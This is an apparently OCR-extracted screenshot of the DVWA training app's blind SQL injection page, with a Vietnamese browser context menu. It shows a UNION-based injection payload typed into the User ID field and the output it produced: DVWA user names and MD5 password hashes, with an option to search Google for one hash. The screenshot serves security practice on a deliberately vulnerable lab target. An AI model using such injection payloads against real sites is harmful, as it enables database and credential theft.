 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID:
%' and 1=0 union select n
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union se
0x0a,
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853
ID: %' and 1=0 union se
0x0a,
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,
First name:
Sao chép Ctrl+C
Tìm kiếm Google cho '5f4dcc3b5aa765d61d8327deb882cf99'
In...
Ey Translate: 5f4dcc3b5aa765d61d8327deb882cf99
Kiểm tra phần tử